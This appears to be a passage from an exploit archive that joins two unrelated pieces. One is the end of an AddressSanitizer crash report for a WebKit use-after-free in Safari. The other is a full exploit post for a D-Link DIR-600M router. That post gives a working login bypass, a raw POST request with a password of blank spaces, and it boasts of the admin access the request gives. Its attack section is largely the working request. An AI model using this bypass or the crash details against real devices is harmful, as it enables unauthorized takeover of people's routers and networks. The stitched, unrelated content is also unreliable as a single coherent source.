#18 0x1057880aa in WebKit::WebFrameLoaderClient::dispatchDecidePolicyForNavigationAction(WebCore::NavigationAction const&, WebCore::ResourceRequest const&, WebCore::FormState*, std::__1::function<void (WebCore::PolicyAction)>) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x61e0aa)
#19 0x10efb5a59 in WebCore::PolicyChecker::checkNavigationPolicy(WebCore::ResourceRequest const&, bool, WebCore::DocumentLoader*, WebCore::FormState*, std::__1::function<void (WebCore::ResourceRequest const&, WebCore::FormState*, bool)>) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe2a59)
#20 0x10da3951f in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WebCore::FormState*, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa6651f)
#21 0x10da38236 in WebCore::FrameLoader::loadWithNavigationAction(WebCore::ResourceRequest const&, WebCore::NavigationAction const&, WebCore::LockHistory, WebCore::FrameLoadType, WebCore::FormState*, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa65236)
#22 0x10da34b51 in WebCore::FrameLoader::loadURL(WebCore::FrameLoadRequest const&, WTF::String const&, WebCore::FrameLoadType, WebCore::Event*, WebCore::FormState*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa61b51)
#23 0x10da2e040 in WebCore::FrameLoader::loadFrameRequest(WebCore::FrameLoadRequest const&, WebCore::Event*, WebCore::FormState*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa5b040)
#24 0x10da2d5c9 in WebCore::FrameLoader::urlSelected(WebCore::FrameLoadRequest const&, WebCore::Event*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa5a5c9)
#25 0x10ee94e8c in WebCore::ScheduledLocationChange::fire(WebCore::Frame&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1ec1e8c)
#26 0x10ee9176f in WebCore::NavigationScheduler::timerFired() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1ebe76f)
#27 0x10fa4c971 in WebCore::ThreadTimers::sharedTimerFiredInternal() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2a79971)
#28 0x10ecaa46f in WebCore::timerFired(__CFRunLoopTimer*, void*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1cd746f)
#29 0x7fffd6236243 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_TIMER_CALLBACK_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x91243)
previously allocated by thread T0 here:
#0 0x108730790 in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4b790)
#1 0x7fffeb9062d9 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib+0x22d9)
#2 0x10ad54154 in bmalloc::DebugHeap::malloc(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1907154)
#3 0x10ad494fb in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18fc4fb)
#4 0x10ace0e95 in bmalloc::Allocator::allocate(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1893e95)
#5 0x10ace0178 in WTF::fastMalloc(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1893178)
#6 0x10da65109 in WebCore::FrameView::create(WebCore::Frame&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa92109)
#7 0x10da26b5c in WebCore::Frame::createView(WebCore::IntSize const&, WebCore::Color const&, bool, WebCore::IntSize const&, WebCore::IntRect const&, bool, WebCore::ScrollbarMode, bool, WebCore::ScrollbarMode, bool) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa53b5c)
#8 0x10578df3b in WebKit::WebFrameLoaderClient::transitionToCommittedForNewPage() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x623f3b)
#9 0x10da3d6ff in WebCore::FrameLoader::transitionToCommitted(WebCore::CachedPage*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa6a6ff)
#10 0x10da3c7d3 in WebCore::FrameLoader::commitProvisionalLoad() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa697d3)
#11 0x10d737bd7 in WebCore::DocumentLoader::finishedLoading(double) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x764bd7)
#12 0x10d73fd0e in WebCore::DocumentLoader::maybeLoadEmpty() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x76cd0e)
#13 0x10d7400d5 in WebCore::DocumentLoader::startLoadingMainResource() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x76d0d5)
#14 0x10da40c31 in WebCore::FrameLoader::continueLoadAfterWillSubmitForm() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa6dc31)
#15 0x10da3a673 in WebCore::FrameLoader::continueLoadAfterNavigationPolicy(WebCore::ResourceRequest const&, WebCore::FormState*, bool, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa67673)
#16 0x10efb4805 in std::__1::function<void (WebCore::ResourceRequest const&, WebCore::FormState*, bool)>::operator()(WebCore::ResourceRequest const&, WebCore::FormState*, bool) const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe1805)
#17 0x10efb465f in WebCore::PolicyCallback::call(bool) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe165f)
#18 0x10efb5fba in WebCore::PolicyChecker::continueAfterNavigationPolicy(WebCore::PolicyAction) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe2fba)
#19 0x1057781ee in std::__1::function<void (WebCore::PolicyAction)>::operator()(WebCore::PolicyAction) const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60e1ee)
#20 0x105778046 in WebKit::WebFrame::didReceivePolicyDecision(unsigned long long, WebCore::PolicyAction, unsigned long long, WebKit::DownloadID) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60e046)
#21 0x1057880aa in WebKit::WebFrameLoaderClient::dispatchDecidePolicyForNavigationAction(WebCore::NavigationAction const&, WebCore::ResourceRequest const&, WebCore::FormState*, std::__1::function<void (WebCore::PolicyAction)>) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x61e0aa)
#22 0x10efb5a59 in WebCore::PolicyChecker::checkNavigationPolicy(WebCore::ResourceRequest const&, bool, WebCore::DocumentLoader*, WebCore::FormState*, std::__1::function<void (WebCore::ResourceRequest const&, WebCore::FormState*, bool)>) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe2a59)
#23 0x10da3951f in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WebCore::FormState*, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa6651f)
#24 0x10da38236 in WebCore::FrameLoader::loadWithNavigationAction(WebCore::ResourceRequest const&, WebCore::NavigationAction const&, WebCore::LockHistory, WebCore::FrameLoadType, WebCore::FormState*, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa65236)
#25 0x10da34b51 in WebCore::FrameLoader::loadURL(WebCore::FrameLoadRequest const&, WTF::String const&, WebCore::FrameLoadType, WebCore::Event*, WebCore::FormState*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa61b51)
#26 0x10da2e040 in WebCore::FrameLoader::loadFrameRequest(WebCore::FrameLoadRequest const&, WebCore::Event*, WebCore::FormState*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa5b040)
#27 0x10da2d5c9 in WebCore::FrameLoader::urlSelected(WebCore::FrameLoadRequest const&, WebCore::Event*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa5a5c9)
#28 0x10da2d84a in WebCore::FrameLoader::urlSelected(WebCore::URL const&, WTF::String const&, WebCore::Event*, WebCore::LockHistory, WebCore::LockBackForwardList, WebCore::ShouldSendReferrer, WebCore::ShouldOpenExternalURLsPolicy, std::optional<WebCore::NewFrameOpenerPolicy>, WTF::AtomicString const&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa5a84a)
#29 0x10db97108 in WebCore::HTMLAnchorElement::handleClick(WebCore::Event&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xbc4108)
SUMMARY: AddressSanitizer: heap-use-after-free (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa7f9a) in WebCore::FrameView::scheduleRelayout()
Shadow bytes around the buggy address:
0x1c3400018170: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c3400018180: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c3400018190: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c34000181a0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c34000181b0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
=>0x1c34000181c0: fd fd fd fd fd fd fd fd fd fd fd[fd]fd fd fd fd
0x1c34000181d0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c34000181e0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c34000181f0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018200: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018210: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==4096==ABORTING
Tested on Safari 10.0.3(12602.4.8).
-->
# Exploit Title: D-Link DIR-600M Wireless N 150 Login Page Bypass
# Date: 19-05-2017
# Software Link: http://www.dlink.co.in/products/?pid=DIR-600M
# Exploit Author: Touhid M.Shaikh
# Vendor : www.dlink.com
# Contact : http://twitter.com/touhidshaikh22
# Version: Hardware version: C1
Firmware version: 3.04
# Tested on:All Platforms
1) Description
After Successfully Connected to D-Link DIR-600M Wireless N 150
Router(FirmWare Version : 3.04), Any User Can Easily Bypass The Router's
Admin Panel Just by Feeding Blank Spaces in the password Field.
Its More Dangerous when your Router has a public IP with remote login
enabled.
For More Details : www.touhidshaikh.com/blog/
IN MY CASE,
Router IP : http://192.168.100.1
Video POC : https://www.youtube.com/watch?v=waIJKWCpyNQring
2) Proof of Concept
Step 1: Go to
Router Login Page : http://192.168.100.1/login.htm
Step 2:
Fill username: admin
And in Password Fill more than 20 tims Spaces(" ")
Our Request Is look like below.
-----------------ATTACKER REQUEST-----------------------------------
POST /login.cgi HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.1/login.htm
Cookie: SessionID=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
username=Admin&password=+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++&submit.htm%3Flogin.htm=Send
--------------------END here------------------------
Bingooo You got admin Access on router.
Now you can download/upload settiing, Change setting etc.
-------------------Greetz----------------
TheTouron(www.thetouron.in), Ronit Yadav
-----------------------------------------




